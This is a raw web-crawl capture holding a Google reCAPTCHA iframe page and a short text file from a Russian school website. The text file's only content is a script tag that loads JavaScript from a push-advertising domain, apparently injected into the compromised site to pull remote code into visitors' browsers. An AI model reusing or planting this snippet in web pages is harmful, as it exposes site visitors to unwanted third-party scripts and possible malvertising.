

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ecpbjr8cVwNYgcty3Rw6Ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764317300998');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://school37zlat.ru/VGmMMJotyyGY.txt
body_size: -300
content:
stroke='<script type="text/javascript" src="https://pushadvert.bid/code/gq4tqndemq5ha3ddf4ytcnjx" async></script>'
